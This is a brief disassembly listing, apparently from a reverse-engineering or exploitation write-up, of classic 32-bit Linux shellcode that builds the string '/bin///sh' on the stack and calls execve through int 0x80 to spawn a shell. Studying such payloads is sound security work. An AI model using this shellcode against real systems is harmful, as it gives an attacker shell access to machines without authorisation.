 ; Attributes: noreturn
public start
start proc near ; DATA XREF: LOAD:08048018↑o
push 68h ; 'h'
push 's///'
push 'nib/'
mov ebx, esp ; file
xor ecx, ecx ; argv
xor edx, edx ; envp
push 0Bh
pop eax
int 80h ; LINUX - sys_execve
start endp
_text ends